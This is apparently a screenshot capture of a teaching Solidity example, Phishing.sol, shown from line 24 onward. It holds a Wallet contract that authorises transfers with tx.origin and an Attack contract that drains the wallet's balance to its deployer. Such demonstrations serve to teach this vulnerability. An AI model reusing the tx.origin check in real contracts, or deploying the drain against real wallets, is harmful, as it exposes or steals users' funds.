 Home
Phishing.sol
2 tabs
24 function deposit() public payable {}
25
26 /*
27 Alice -> Wallet.transfer() (tx.origin = Alice)
28 Alice -> Eve's malicious contract -> Wallet.transfer() (tx.origin = Alice)
29 */
30 function transfer(address payable _to, uint _amount) public {
31 require(tx.origin == owner, "Not owner");
32
33 (bool sent, ) = _to.call{value: _amount}("");
34 require(sent, "Failed to send Ether");
35 }
36
37 function getBalance() public view returns(uint) {
38 return address(this).balance;
39 }
40 }
41
42 contract Attack {
43 address payable public owner;
44 Wallet wallet;
45
46 constructor(Wallet _wallet) public {
47 wallet = Wallet(_wallet);
48 owner = msg.sender;
49 }
50
51 function attack() public {
52 wallet.transfer(owner, address(wallet).balance);
53 }
54 }
55
16
0 listen on network Search with transaction hash or addr...